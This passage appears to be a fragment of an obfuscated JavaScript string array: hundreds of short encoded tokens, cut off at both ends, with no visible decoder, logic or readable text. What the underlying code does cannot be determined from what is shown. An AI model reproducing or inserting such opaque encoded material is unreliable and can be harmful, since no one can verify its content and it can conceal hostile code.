cUcXkva','nmonW5tdKJW','W5TmW7bYWPS','WQXOW4pdV8kl','WO/dOXVdTCoH','F8oovCkSW5a','ymokWQqtWQ4','WQZcHIZcUsS','WPDcW6VdLSkG','W5RdHhfaW74','W6DVqf1h','W67dLbZcT8kA','W4pdP1nAWOq','BrZdHW7dVW','A8k/W6RdHYq','W4n/WR7dU1O','W6ZdVGvVWR8','D0qckmkG','WP1qWRhcN8kr','e8oPo28K','W6hdUwpcS8kF','ESklW7/dUf0','W6RdSWb+WQO','W6FcTK92WPm','W5FcVtvDtG','W5xcUgauuW','jYy2WQ7dRa','WQ1pwmkrW5i','W6ZdTvb8WOO','W5a3eMH8','WOHfW5fevq','uqdcPx9Z','WPpdNcLzWQO','W4WvtanX','s3FdQCojW5K','emopW5xdSmkX','WOndW4xcR8kH','p8omW47dGZ8','W6BcMSoTybS','pmo/W6lcQXS','h8kNW4ZdKcO','DCk/W7ZdP3u','AKOEjSkx','tGFcOh5O','B8oorSkUW5a','m8ovW4BdLY4','zf7cIWFdTq','thBdU8oiW4y','WPL8W4aJDq','z8oiqmkxW5m','WQziW6vLWRa','W67dTxRcTSkx','hv/dTXBdTG','WQFdNrrUra','WQZdNbTYsq','WObKW4BdOSkn','xfrInmkK','WRRcUCkbbCo4','EmkoW4BdT2O','w0aTmCkh','DmoDWRCdWRq','wCoHW5FdR8o6','Eq7dHGJdRG','gh/dIZfZ','W4mYf2jG','FmoSWROZWPW','Amo0W57dJSoS','oHW7WPddGG','pWyYWO/dJa','F1VcQJFdVG','smobW6NdGSoW','WOHUW7DIFG','W5PVwf10','WOVcISk4jSks','W7/dKMFcMmk8','mrBcQLTx','WRpcQWdcPLq','WPfLWQijWOq','yrRdLHZdPW','bXddVHldLa','WOLuW5FcQ8k6','W4pcUsTxwq','WO5aW4HBqa','WRtcUcXKWRS','F1NcVCosWOq','WPvpW5NcOCk4','WOvsW5mjCW','W4bRW5VdGLy','W4pcVcvYFW','WPLPW5q/Ca','WR3dNxBdMuy','WRBdSmkYWRmZ','fCodlCksW40','WRddV8k3WRuM','W6OztcDB','j3dcOCoosa','vK0Hx8oD','BttdVqldSq','EmkoW7ddUKy','W6tdRGnIWQi','ySouWRicWRq','WP3dRepcV8kmWQz2','WO1XWRGpWOm','W7ZdGIvJWO0','v2tdTCoBW5S','j2ldKdJcJa','qSk/WRT1fa','W4XaWOn9WO4','W7xcMCoNDHu','th7cKCoKWPy','WOK1xI3dTW','W5BcUJzmFq','W6XNWQddReC','WOWjDc/dKG','dwFcM1hcVq','WQPCW7NdH8kb','ugBcVCoRWQO','W6RdRv1iWRa','WOS/tcJdOq','W77cO8oUE8oS','W4NcRYDosq','CN/cKmoUWQO','WPX/WQ0FWP8','WOdcO0noWOm','WRKEW5ftW5O','emk7W7ZdR3a','W78MsXPq','x2pcPCo5WOG','W4NcGmoODSoe','qLBdQ8oUW7S','jg3cVCoxvq','W6NdLNBcNSkM','W5/cGmoctCoD','W5VdHZTYsW','WQVdJbjYCW','c8k4W6JdUCkC','W7tdRwFcS8kD','W4ncW6JdG2C','WQFdHbn0rG','W65LWRRdPa4','WOTwW4TFxW','WPnpW5jhtW','W77cMCo1FGe','aK7dOdNdPW','WOv0W4yIEW','W6VdVNBcSSkh','WObVWR8DWP8','rCoXW5xdT8oG','W5/cRJvzsq','W6Carsrv','WRXOW47dV8kB','tmkyeZFcHq','y08gkCkW','WQvhxSklW58','W4fMWQxcSMi','W7ZcGSoQBr8','eSonavug','twFcGCo5WPu','WQ7cP8kqf8o5','qmkGWRv0fq','WPz5WQODWOG','iq89WPpdHW','vYxcQwTr','g1xdPYFdJG','WQuEkdVdPq','WR8aW74lWOa','sNBdQCkoWQ0','DhBdGmopW4q','b8k7W73dO8kq','k8o2buW5','bSkJW7xdU8ko','W7VdGeXLWPa','W7/cUmovr8oJ','fSkZW6RdUCkc','nL0OWPze','saNcUIxdMa','rr/cOvzR','WRDUW43cS8kg','WPHtWQtcVCog','WP51W7RcSSk6','FmkcW6hdSKO','WR3dJCk2WRaA','W55eWOHXWP0','bfxdRfP7','W7RdVhxcUmkx','jmoSbvik','WRvPW4ldISoH','W77cIID9wa','WOjuW5ZcQSkM','Cmk2W7FdNCkX','W61BW4BdMW8','WOpdRr/dSmoP','W6xcNSkAgtm','bXldLYxdMa','WRNcU8kXpCof','oLeNWRfj','fxe7WQXU','W5vDWR3dHNe','j2pcU8ojuW','WR7cVd99CG','WPlcTuvDWO4','ue0DlCkd','EWBdKbFdPG','oCoVfv43','fConsmowW4y','WR5EW5ONva','WR9hsCkyW5a','WRdcUfe+Da','W4NdGvJcMmkh','WPj4WQTIeG','kSoEW5ddGcG','f8kYW7ddUCkf','WRpcT1PvWPe','W6G7ggff','WRNcT8kihSoW','W43dOK1wWOe','BdpcJK4w','W5uKWQpdQNK','W6ZdJgPjWPa','pWS6WOpdGG','l3tcOmobta','WQfZWQz9ea','avJdHtpdKa','wM3cLmoNWPm','W63dQhDxWP4','WRzfWRuVWRy','WP55WQ8vWOW','rHRdNa3dSa','WO9WWQuDWPa','W6BdQgtcV8ks','W6VdVWbTWQG','WRVcSb7cOua','WOnvW5NcVCkN','W5BdIuDgWQm','bKhdTJ/dSa','v1pdKYFcNG','WRNcIHNcSgG','WQZdUmkPWReN','WOPNWQrGcq','W5a7BKLx','WRJcQYtcLei','W6zJW47dOhW','WQjixSktW4W','W7tdKKfjwq','u8oHbvWP','CKKFkmkP','W73cVL0jnW','amk2WP/dSmkg','ACkrW7JdSfK','W4FcRhu+vG','W5RcLmoIydC','W5dcTmoaCXq','W77dTsSaW5y','bSk5W6JdTCko','F8osW4ddRmoB','WP9sW5JcQSkR','C8kqiYRcIW','WQHSW5hdKmkG','x8omWQubW4a','W6exuZHB','FgaybCkQ','W6BdIh/cQmk/','eLiYWOHQ','W4lcVIbusG','WRf7WPTxBG','W6FcV8oWwY4','vLJdOmoKW4S','pSo3g0KR','WPhcIaFdJeK','WRddQHPAxq','ogpcT8omwa','WQLDW5dcJmkB','x8omW5L8WQm','WPZdLWtdPCoN','W5FcRYPEta','BSkDgc/cVW','W6NdGfzeWRC','FdxcIKXV','ph/cRmodva','WOiVW40IWQy','W5NdOKLzWOO','W7KElNrz','e8kGW7dcMCkE','W4FdUvDvWOC','WRuFW7m3vq','wM/cG8oKWOi','WOJdUmolvbW','nfmSWRrc','W7SbxdrC','uq3cRh1H','W59gWRtdGhO','khRcOmorxa','Bb7dNrddPW','W6ldK2TtWPO','WPrkW4GcWPC','W4FcM8oGqmoS','WO4FW7O8CW','fSkgW6ldL8ko','whRdPCoiW4a','F8odWRChWQ4','kh/cHKJdQW','fmkIW7ldSCkd','WQddJHDHrW','WOngB8kYW5W','mmkHW5pdMmkz','nConW5xdIYK','hmkQW77dSSkl','c8k5W73dS8kh','hmoxWOefWQO','WRpdTmoAWRTh','x2hcGCo3WOy','W4RdJLnaWOi','k8oxoeCD','W6HKW7bTWOO','W5HbWQxdKhO','sglcNmoNWOa','WPZdSrhdTCo5','W487fgn8','W5a2gxjV','DKtcVIpdVa','WQnLW4FdSCkC','uH7cPhzS','sbNcPgf1','EdddPJ/dMa','q8obomowW5a','FvezkSk3','WPBdRmkRWQae','WOBdPXTHCW','WRVcHmoGACoR','WRq+gu9J','bwlcPuVcLW','WRZdNCkdWRTh','WQX9W4xdP1e','yHVdNXpdVG','qxldUCoEW5e','WObLWR8iWO8','W7FcRv4tuG','W7JcM8opFhC','EKOnjCk5','WPRdLSkaWQGT','W5pdPMrUWPK','W4JcUt5rsW','WQhdMXRdRSo2','WQRdHa14vG','W5tcMCoGz8oB','WRhcU8kpemo/','WQNdGqHUrG','W4BcUI1Fvq','lrmWWPJdHW','bCkPW6ddVCkt','vmk0WQP2eq','WP9LW7OQvG','keaQWQjk','pmoUaL8M','g0NdQc1h','W4zUBmktW4G','DeJcPc3dSG','aWpcUfpcMG','wmoGW4hdR8o9','fx3dMcHX','WOfNWQ5JeW','W45zW6ddKwe','WR7cL8oMzmoc','x8kbW5ZdQgS','bgJdKdfK','F2lcKmoPWOm','bSkYW43dSaa','vNxcGCobW6i','b2RdLYz1','W5ZdQ1jzWPm','W4pdQurwWOS','WRPBtmkFW4q','W6Wetdzw','W5tcMCoVEmoa','W6ftW59zW5O','W4NcSgOZnW','W6vXW6FdOvy','W55xWODJWPW','W5RdRfnsWOa','EfpcRYVdSG','EhhdKqVdRq','WPqIqtZdTq','WRbqs8kjWR4','W4JcNmoLASoe','WRJdIr9Tra','kHq5WONdKG','jw7cPSorsq','W4HdWOP0WP0','CH/dKhqw','W48/a2LG','WQRcTqNcSeK','pdSCWRLZ','WOTEW5r2sG','f2ZdGW5g','W4/dOMVcMCoZ','WRX+W5NdTmkl','W7LDWQ84WPm','tMJdVSozW5a','W7K7f0D+','W57cMLe+WQG','cYWxWRldQW','W4tcQJ9TBG','aXBcVIZcUG','valcMfDn','W53dT2XEWRO','h8kPW6FdPSkk','W4tcSsjBta','WObfWOmuW74','vw/dUSohW44','WPNcOmkYkCoz','W4BdOJTYCW','WQJcQCkmaSoW','WRJcOSkrcSoW','W5joW6hdGw4','WONdSXddPCo/','BvyFl8kG','s8oiymkYW6e','WReiW64AWQW','W6tdPW15WQS','WOFcSuPmWOW','vmkLWR56fG','W75hWO5fWRu','WRy8W5ZcTmk/','k8okW4NdGYK','WRDLWQXLka','W73cNCkAAmoF','W6aoxIbF','WOeTrtJdKq','lmkydIGf','W7KfsdLj','WQ1OW7rvsW','talcSMXU','zmocrmk0W5m','ymortmk/W6u','W7LsWRzitG','osaTWRpdMW','Au0fmCk5','WOPkW4a/WP4','qCo6WOSfW5u','WOlcMvTHWOi','CXddJbldSq','agddJZHN','lq88WPddKa','r2/dT8opW5G','xSo5W5ZdUmo1','W73cG8oTgCox','D8oCWQevWRG','urBcUMf1','W4zcW7ZdH2u','DNCna8ks','W5pcPGjtqG','rCo6W4VdOmoV','BCkcW6tdSuS','W5tcIcjTwW','W4XCWQ3dNN0','WPTKW6ydFW','WQpcJKq8W7O','W4G1dNX6','W4FcJeavAG','tCoRBSodWQC','WPnjW4ZcSmkT','W63dGMjnWQq','W4pdS0naWOq','ACkvW6NdU1q','gCk2W7FdOCks','e8k4W6/dTCkE','W4pcNCostSoS','y8ouWQOzWRa','zKJcOZFdTq','eupcUe/cHq','W5RcUIPBvq','WQj9WQS8Ea','WOyPW5rgxa','hKhdOtNdUG','WOHeWRdcNCkL','W7VdMw9jWOu','WR7cQ8kydCo0','WOv3WQzGfa','WQePxIldSq','W6CFrZvq','WO9dW47cRSkP','W4/dS0buWPe','zCoos8kVW5m','AMtdNadcMq','WRr9WOm2W74','WQZcLW/cGKe','B8kYW4VdGfS','y8k1nd7cIq','nmoLfKG8','WRBdRmkSWQuW','W73dKx1mWPK','WRRcTI3cMgG','WPJdRSkdWOaN','f2eCc8kE','k2S5WPVdOG','WPyKsZpdOW','WO8EBqBdPq','W4btWRVdI3C','WOzFW4TcvW','WQFcOaBcUeO','WQT7W4tdQSkx','WRnfWOTHlW','ffNcNdldIG','i0eZWQ5u','W5RdP2KRW6S','WQZcRXVcR10','h8kTW6tdVmkl','WQRcVqtcUeG','caOkWQxdKG','WQVcRZO2tW','W4/dL2rKWQO','DSksmLBcNG','CmkiW6BdR00','dw7dOYBdPW','bhpdHcrL','W5tcOxyDvq','WQj5W4tdQ8ko','WPHLWQGbWOK','W73cHCkpB8o9','rmo9W47dQmoY','W5VdNxXiWRK','W7Ktlr53','W5BcQNObqa','W7fTWOxdG2q','fmkOW5ldRSk7','A8oAWQ0uWRK','WOBdOHRdSCoP','WP1xBSkxW6C','F8oRWRj8WPG','iWG+WPpdGW','WQj0W4BdUSkE','CvxcUttdTG','W4pcLKFcKmky','W4xcS2dcNuW','W5lcPYjawq','WO1tW4BcVCkj','b8kUW7FdRmkD','WRHLW5RdOmkl','rSkNWRDOfq','mCowW5RdLZS','WOGEBX3dQq','W63dNMjfWOm','mSo0be82','zSkQt8kRW6O','eNhdNIZdRq','W4pcMSo4BCou','WQVdMqHTqa','W5bCW4hdGwC','DvFdN8oMW5S','WQ/cQq3cV1C','WPrFtSk7W6G','W7DeW47cP18','WQLLW53dTmkw','W6r6FbiL','WP1FW5JcQCkW','ymouWOaqWPG','uSo9W5FdR8oS','WO9OW4aTEa','W4VcJfCtAW','WPvdW5pcSSk5','W6n6qGz1','WQ7cRb3cRve','gCkoW53dNSk+','WRZdOX/dSSoL','hCkPW7xdPSkg','DmorW4ZdJ8os','B1RcQsVdUa','CSktiYtcHa','A8kBW67dQLW','BSkCW7RdOv0','Beujnmkd','igJdKIBdPW','WRxdVmk1WQeQ','WQnPW6/cImoH','WQpdRmkJWQK7','dmk7W6JdTmkd','WQz3i8k6W4q','WPZcVLflWPu','WRK+W6uUWRa','mNFdGYDa','W5ZcRMewuW','aKycnmkM','WRzAwSktW7C','WOldIXXAxq','DCoTWOaMWQO','bYWvWPxdOa','WO5MWO4OWOC','WRFcPbNcOLm','WPP7WRWiWP8','j8oad1qI','WRrjtmkvW4m','WPH4ACknW5u','FKmni8k7','CfxcQIVdOG','WPm8xcldUW','BvtcQIhdPa','W7LYW5Cfvq','W7/cHmoXCHG','WO88WRzcBW','W4NdSf1iWOC','WP1FW47cVCkQ','fmkXW7pdV8kf','WQtcVadcU04','t8kOW5zbpW','xNVcGSoNWOe','WQ7dJWXsuG','dx3cKuZcPG','g1BdKHJdUG','kSoVW5RdRqq','W7ShxJLF','E8oow8kPW4e','zSowWQubWQO','DCkjW6FdOeG','W4pdLxZcSCkt','W5hcVSoXwZO','W6RcLNdcJSk1','WO9VW4TJEq','cCk+W7RdPCkz','AxRcVM/cNW','u2m6bCka','WPtcRs3cVKG','B8oDvSk3W6q','WPTKWQGAWOW','WPPeW5ZcVmkH','W7bhW7ajWRa','W7/dM3HtWPO','EH3cVKLT','eCo+WQ7dItO','AueinCkM','dglcReRcIG','WORdPaXuwa','W73dSxRcQmkr','WRpdPSkdWQXe','tCoTomkSW4W','sxRdKZ/dSG','WOtcTvviWOm','D8okWRS7WQm','eNldQdrU','bflcTCoCEq','CCktW6tdSvu','WRTkvmkrW4K','W5dcPbWKsG','WRrwW7lcQSot','W5/cRMGFqW','v3ldUCobW40','W4dcO8odrc0','wCo+W5ldU8o4','W53cUsrara','WOz8WRKuWPm','W5H6W6NdULC','z8oFWPetWRC','WQfAWRP3jG','hx/cULVcMG','WOD5WOPWBG','WRveW7jPFW','W7aqnbFcHW','WPRdOtXHvG','WOf4WRuuWP0','WO3dSdf8CG','WQ7cRSkqbSoQ','WORdVb7dS8oO','m8oqW5tdPIC','WRmlW6y/WQC','W7/dLwjnWPm','F8o0W5FdU8oG','W5/cG8o7CmoC','r2RdO8ohW44','WP3cS1jvWPe','xmkFWRv1eq','W5L8WOCjWPK','cMZcOuVcMW','WRJdQXf0xW','WQT6W5VdPmkD','W5VcGmo4ASoz','WPbeW5LBxW','WQXdW6pdMhG','W4lcQYrBuG','d8kNW73dPSkB','ACozW5ZdKCoB','D8oqvCkPW5a','WOLCWQTbdW','W73cHL8vsW','bSk7W6JdP8ky','WP9eW5RcS8kU','W6JcLNtcRCky','jCoXhMqK','t2BcKmo2WPC','WPRcQCk6c8ok','fwFcPuFcNa','wYVdGdxcMq','WRGkW6iWWP8','WQjDW5lcL8kI','lMZcRSosua','W5FdGMP9W74','rg/cHCoMxq','FbJcIvP/','hmkNW77dUmkF','WOyUW4u7WQu','jGdcUmo3WQq','WOqNxI3dSq','WQ8TAYxdTW','WO/dUXNdO8oO','WOXoW4FcSSkk','kSkoW67dHCkR','W4C9W4BdMNa','WQRdMCoAW40M','WQpcPG99vG','W5XVWQpdUXS','W4PvW7RdN3e','bmkVW6ZdVmkq','tKdcImotWOG','qSk9WRzNgG','W6eyrYDD','WPb3WQrPba','W6f2WOBdO1e','hmkGW5RdVSoK','WQXPW4BdHSo0','W4eMybD/','wmoKW4ddPmoM','WOK2W5WcWR0','WQxcP8kya8oW','EqBdGGZdTG','WQzeW7KiwW','uCoHWO9PW5u','WPRdVGldRmo4','WOBdTWxdOmoM','wM/cH8o4WP4','W57dUmoYASo+','W5bmWOP/WOO','aNVdHIjO','WQpcPJTdxG','WQ5or8knW4W','FSoCWRelWQ8','W60ywJjy','W57dNxPNWRy','WRZcQ8kcd8oM','W4tdOLjjWOa','CSk3W4ZdL3W','W6hdUwJcTmkA','tNBcLSo0WPq','BepcPthdQq','WO5/W5yTBq','W7pdIMroWPi','rmoeW4WXWQe','ir80WPxdHa','ECkuW7ZdTfS','cgdcOfBcMa','WOPAWOLPkG','e3FdHtT3','euqEWPPd','ASkmW4NdRe0','g3JdJWXr','WQX4W47dUCkn','W4RcRMCatW','W5PTWQrbWRy','WOXoW5BcM8kk','FmkcisZcGG','tCoDBmkvW5S','jhxcIsZcSW','WPjIWRWuWPq','jmo2a0qJ','W6/dSKhcJ8kS','WR5gWQtdLSky','rSohASkwW6W','W4ddKKfZsW','yCk3wsRcQq','W5NcPJDarG','W4RcOhaxuG','WQfgtSkBW5q','WPrjySktW4m','WQtcJ1PvWRW','ACkhnsNcHq','gw/dNHNdJa','W7j9W6veWRu','W5dcVwOqsq','EbddNapdVq','zvVcOYJdUa','t3NdOmokW5W','WOSRvYBdVW','atCSWOZdRa','B0Ohmmkb','yg3dHcxdOq','WRZcTdLwWPW','WOldJJT3uG','h3ZcV0pcHq','i1mSWQfo','WPRdKCkmWRiI','AmosqCkGW40','D8kblYlcNG','eNJcQvpcHa','uxJdQ8obW50','WPK9tcJdSa','WOZdUXNdSCoX','pWqOWPJdKG','rSknpuaL','b1ddOGmm','W5ZdR0fEWOe','W4LAW7JdN20','bx3cS03cKW','W6hcPmo5DtW','dSkGW7hdVSkx','qmodWQjimW','gLVdVZRdOq','W7hcO34QWR4','a0NdPsBdPW','DKlcPY/dUW','WOLJWRDGga','C8oCWRugWRu','hmoKWOeWWRG','FmofrCkHW40','WPJdVaFdSmo2','WPiGqdRdOq','W6hdLgfpWOW','WQnMWRq+WOi','WP4HW5WTWQe','EmoyWRucWRy','WRzOW4FdVCkm','WQ1WW4NdOmke','W4zyW63dL3u','WPrLW5mYAG','W6zqW57dShC','W67dShBcSmks','cN/dOG54','W4fsW4FdO8k9','BSo4jZNcQq','r8ojlCkYW5S','WRjsq8kpW48','BCouqmkZW4S','l0yRWRrt','WOmNkahdKa','CZ7dPcxdOG','oSoTeKmQ','EuBcUsNdPG','hmkjW5ZdTCkM','W6ZdObnIWRq','FmkoW7ZdQhi','cComjuak','WO9AWOjGEW','fw7dJY52','WO/cTKrjWRC','W6FcPCoXDNC','WP7cRfDbWOC','w23cGmoIWO0','WPCIW4KKWOy','W5reWOrTWO0','W6xdLqznWRO','BtdcSXzw','ie3dLvNdGq','W4LdW6vXWRa','W5/cRNmdvW','WRnVWQGcWQq','sgdcGCo6WO4','W7FdShzKWPa','WR7dV8kUWReS','z8oHWQygWPy','WQVdHYtdO8oc','teyOfSkg','fmkNW7ldSCkn','W58xEWTC','WPTPW4qIDW','wYlcJhT7','W6XzW6tdKxS','WPBdK8oAW40d','j8oAW5FdGZm','key8WQXE','WPXHW5OZBq','W4LdWR7dJNW','WPPgi8kBW68','W7VcRH8lCW','WOvOW6JdU8kC','WOrgWOzPeq','bCk5W6xdT8kr','uGpcSM9Z','m1i4WRzi','ACoJWOBdIhW','WOnHW5nnFG','W75qWQddNhO','c2hcPfFcKq','WO3cISkqbmoy','WOxcSM1cWRK','WR7cRSkxcSoU','tcZdGIhdPG','WRfKW4VcMSkW','WOfTWRyDWOa','wSkNWO9Mmq','WP3cRubrWP4','WPC8WRhcUCkH','vHhcP2T2','W5ZcMKnAWOK','F8opWQKeWRi','WQJcTG/cRuC','W55sWQBdGNS','tMZcGmoYWOG','ySoCsCkVW6y','WOygWQu4WPC','cxxdGYnR','WPyYW4m9WQi','WPvCsSkQW6a','WPvAWRLUlq','WRnVWR8dWP8','WPzFWQuRWQW','WQf1W47dOSkC','ov8UWR5u','l0uRWRXE','rmkGWRvWgG','wNNcNmo4WOW','WPFcOvzEWOW','dCkirLtdUa','WO97W4uICa','h8k+W6NdTSks','mX1wWQ7dHq','zSkjW73dP0y','ghFdLYjT','jXa8WONdLW','W4Xnx8o3W68','WOFdMrBcJ8oQ','WONdVXVdVmo9','W7Wzqd1D','j8kEW5FdSCoC','WPddSX1rWPS','WQNcIJVcKfC','W48Tl3rq','bf/dVYhdIW','W6pdTKTuWQq','W7tdNMhcRCkg','vwBdO8osW44','WQikzXNdOW','W5FdJ3fFW6S','W6JdVGX1WQG','WPLZWQ5OeG','jSk0W5RcJ8kw','W7GbCf19','W5voWRNdJhi','urpcS210','j1xcRYrq','WRtcUSkqeCoM','smo+W4ldSmo6','W7BdM2hcSCk/','WR5NWRK1WOK','pKm7WRrp','WQddKrDPvq','WPvdW5xcRCkU','WQzDWObPW7q','WOldQW17CW','kf/cGg/cKW','W6FdM35aWO4','jhNcVxbs','oCogW4FdOeu','W7/cKCotzmoM','z8oSWQSgW5y','WPJdNCkQWROb','wmoMW5BdO8oJ','ASoSWQr/WP4','fhFcOuBcMG','iK7dSWpdPG','bMRcQudcLa','jWKOWPldMq','fmkQW5ddRCk0','WOrLWQqpWOy','W616WRX0gq','WRZdGX5OsW','A8ojWQKbWQK','WRJcPWFcOMW','W6VcG8oKCba','mLWNWQbn','WPj3W7qdta','CLqFpmk2','ceRdHWbK','WRXsW6BcImoH','eSkMW6BdPSkC','WQ/cQSkzhCoF','WP3cVr7cRvq','WPmVvJ3dQG','W7FdNNDbWOu','o2ZcUColsq','nLG1WR0P','BrxdMXFdVa','nSkLW7FdPCkF','F1ZcOsZdQG','W4vpWR3dGgu','WPjtW5ZcQSkM','sgBcNCoYWOO','D8k3W4xcMte','zHZdTYtdTa','W6NdT2JcVmke','bSkVW6VdOmkj','WOn2xSkpW4O','WQ7dHbr7wa','g8kOW5ZdU8k5','WOfTWQeyWQO','AKaiimk/','x3pcQJBdUq','pmkGWP/dGCks','WQ5Cs8kiW5W','W7OCFsKZ','W6BcLmo4Fr0','W4/dRLddLCkC','WPDtW63cL8k6','vM9IbSkb','BSkroIdcJq','jf7dTXtdGa','jmoTfK4H','W7/dTxxcOCki','zCkjWRzPeW','W7pdJMDmWOm','WR3cKwfsWP4','s8kpW5zbpW','WQNcUSkDdmo3','sxNcRLjB','WPf+W5qUEq','WRJdQCk1WQaI','WQldMHr6rW','W6Wqttvz','W5LAtmkvW6G','fMVdHI5G','W5tcUYLEsa','g8kNW6VdOCkv','WRVcV8kFh8o0','E8obWQKgWQW','WQ5XW5VdVmka','W5e4fxjN','e3ZdLdjO','W683au4n','oSolWQ7dIWe','W4lcOd5Bra','Bmors8kZW54','iCo9W7hdSai','CSkcmJ7cNq','WRNcSqRcPeO','WRnLWODeWO0','W4voWQpdJwC','W5SKWPBdPNi','WPTJWQ5Mbq','WPf/WQ8cWOO','lHxcQCohta','WPvFW59hxW','WOtdLvHoWRC','WOz5WQXZea','W5TzWODMWOW','W6K2qGyW','peWTWQPf','lCopW6FdVmkX','WOS1rd7dSq','WR7cGmousCoF','lelcHu3cUG','WRP2W5CrW6S','W4pcUCoRBCoe','WPRdOrddVSo/','WPdcUertWOu','W7hcNSoRyXe','mmkMW6BdVCk9','s8kGWQbdnW','xtRdPZi','BLGjlmkJ','r8k8WRnLgq','jCo0gLWU','WQjKWR5Smq','iGpcQvFcSW','sSobqCk7W4S','imoeW4pdKZK','p8owpKSF','hMBcU0NcHq','fLWPW4mP','bMZdIdHU','W6WsmL1i','jxxdTJZdPq','WOXsW5VdQ8kI','FGFdGqldRG','W4TMW77dP2e','me8SWQHF','WR7cVZzovG','CSk1W43dJeC','WRjfWRqmW6S','ACklW6ldO0K','W7eYE3my','WPzsW47cV8kI','W5GQbxf8','yCkCiJtcGq','WQvUW4tdTSkD','mXaZWPldHG','geJdOa9Q','t8oFW6ldS8o+','WOzgWOD1nG','WQXWW5ZdPCkv','WPHfW4aQfa','W7/cKvnIWPu','uL7dVmoQWQq','W7pdPqTQWRa','sCoPW5ZdU8oX','W77dT2BcT8kC','W4KXbMr8','DColWQO7WQW','WRVdTmklWOaH','WQDFWRK+WOq','W4ldUvfiWOK','h8k4W7ZdTCkv','qfyGdCkD','W7qik0by','vt7cPNXI','rG3cS2fQ','WOuHW5GSWRu','W6RcKei0','nCo7a241','WPj/WQrSgq','WQqIW4KWWQu','iXq1WPpdIa','ccKPWQ3dGa','WQDXW7fAyq','W6BdT2hcSSke','WPZcSeXDWPK','y8oEu8kTW5G','W7tcNColvdS','bCkGW6ldUmkn','WPH6AmkyW7e','lgpcUCopsq','WQ/dVt/dPmoP','v3ddRmoCW4a','WRFcRSkifCoR','t8kmos/cMq','sJddNwJdVq','WOq9W5mIWP8','tNNcLmoZWO4','Bmk1gcZcPW','kSocW6hdOmkx','WRzqWRhcT8kG','vmo4W43dPCoS','WQbzW4BdOSoH','xrNcRNr1','j8oDW5NdJdi','W5pcGvCADW','W4vFW6JdH3y','WPRdPrBdOSo0','u3xdVmozW5W','p8o5hMrb','sCkYW5FdGWe','W5FcMCo4z8od','DuOgn8kI','C8kDpsJcJa','WP/cJqpdGSoMWRbkA0JcOMi','hCoXW5JdJLa','W4tcVwCdqW','qxZdUCoiW4i','g8kpW7/dL8km','WPH4WRybWPe','cf7dUtVdPq','sSkfesdcJa','W5/dUwryWPC','W6GBrYPl','ugWflCkD','f2NcPLlcIG','yvCak8k2','j8o9W6ZdLG4','W7/dUGX6WQW','xLupi8kI','eNxcPehcIa','mttcPLCw','WOe9W5e6WQu','A8odWQedWQS','W7NdMMHqWPS','WROmWRuFWOC','W53cSCkAdmob','W67dOXXIWRW','WQtdLG7dLSo+','W6RdSvFcQmki','W4xcGXZcLSkk','W4zsW6NdOea','hdFdUI3dPq','WQFcRGBcO0C','ASo4hq7cJG','ax3cQKRcKq','pvWXWR5t','vNlcIKVdVW','W43dRurwWOS','b3NdKYLG','hxxdIJHX','WQtdObldL8os','vhJcHSoKWOS','WR15WO8oWQC','muNdLaPd','iCoDW4xdJZe','W6FcMSo3EHm','yCodqmk9W5K','W7W7wH4L','W6qcrt9D','y8kGW5zSfW','WROYW6GVWQq','WPtcHCkUW40e','mHtdGcTb','W7ddI3HcWP0','WP5OW5qTAW','W4NcSY1DtG','eMldKJrN','DCkpW6ZdTLi','W4DfWOz+WO8','WP1MWRquWOK','W5FcG8o2C8om','d13dVtldUG','ymozWQehWRu','W5lcOxGBuq','WRqbW5i/WR0','ag7cQuFcIG','WR1/W5/dUmkl','WRpcLufIWOm','W51KWQpdOLq','uuZcHmoHW6O','uwJcLmodWQu','oCo1agu7','bmkGW73dS8kj','W7ZdMHZcMmkX','W7JdSbbZWRC','WPRdNmkVW44e','W6XnWRFdGN8','rHlcOw9Q','sXtdJahcMq','EIxcPL9k','WRtcKwfLW7O','WQpdNCkuWRSr','W47cRhSysG','W5BcUSo5yG8','tSo+W5tdQSoK','ASoGW4pdUmoZ','sCkzpY7dSq','W5/cRsvurq','CmkjW7NdPu8','WROhW58kWPu','W6m/tXjO','nSoZduOR','WO9wWR5gBG','WRjJW74ItG','WODIWQKxWOW','W7ldVHPHWRe','xIxdHM1u','FK/dQLOm','WOa3zH4L','F8k3W4xdPuC','k3xcUSoeuq','l3RcU8obxW','W6tdQNNcSCkw','W5xcNmoXESol','WOJdVHldT8oP','W5VdSwrrWQW','v2ZcGmo0WOK','W6naW4FcVx0','wNNcI8o3WOO','xgdcTSoVWRq','fmoSoYGF','W7/cU8o2z8ou','W6BdS1JcRCkl','duxdVIddOa','W7RdLMDdWOa','W6VdShNcS8kt','wvVdOCoEWQC','lbCSWOldLa','WQv0W67dNCke','n8oDW4pdTX0','W4FcSYncsW','W77dShNcQSky','b3pdKIHQ','W4DjWOP9WO4','W47cUvGYEW','WOZcJgdcVuC','cw3dNatcJW','BtddKwJdGG','FMtdNbtcMq','W7TbWOfKWO0','i2pdQaldPG','W4lcG8oOASoj','bSk0W7VdRSkf','W49zWQ9LWRm','f8oFW67dIX8','uCo3W5ZdPCoN','W7ldHYPDEW','BuqCpCk4','imk/W4xdVSkT','WOHcW4Xisq','W74htdPD','WOfsW47cTmk4','sxxdTSopW5a','s8oXW4JdP8oc','isy5WQ7dRa','kmorW6pdJGq','Ea/dNqRdPq','rYyxWQZdJa','oCoOW4xdTKu','pMJcUSoFxG','WRDMW7hcNmog','tfZcUqtdUG','gLZdVtJdTa','gKtdUZZdTa','WQxdNq1Vrq','ugWAkCoi','s2ZcLmoeWPC','u2ZdVCorW5e','v8kEW4hdQSoC','W7JcHCoPzGK','WPuosL10','WQ9UW7pcKCk5','W6yDtITl','W7qmW5WtdwSKlrpdKG','W6VdN3NcOCko','d0BdQYddRa','emkYW7JdGvO','e07cHg/dQW','t2RdP8oEW48','W5xdSKxcMSke','rCk+WQT1eG','WRrtW78ava','sqdcHCo0WQq','DNFcHmoVW7W','W6VdUabdWPS','W6ZdH2P/WOy','BWFdHqddPW','z8oRDSkIW5W','WQ3cP8kCaCo4','W4XqW6BdM2m','W7BdRGvwW5y','WRLqW4yiEq','vSkmiJJcHq','WPJdRbVdVmo2','k00PWPTO','zrtdGHldRW','qmopzSkPW4O','W7BdQglcOCkA','W6FdSeP/WQS','WOv0W5OWDG','z8ofvmkGW5a','cSkNW6FdRmkj','g0pdVZtcJa','WO5TWR0xWOq','W4BdOJTByW','WQBdGHLUqW','WR1IWQ8yWPy','W4ldUvvcWPW','WRJdVmkOWQ0U','m8oSmu0c','qCkMWQ5PhW','ySowWQWrWQW','v23cN8ouWO0','felcMuRcLW','WQRdQSkYWQGU','WOpdRtBdRCo4','W4hdOLDiWPi','zCopW5xdTSkd','wmoNW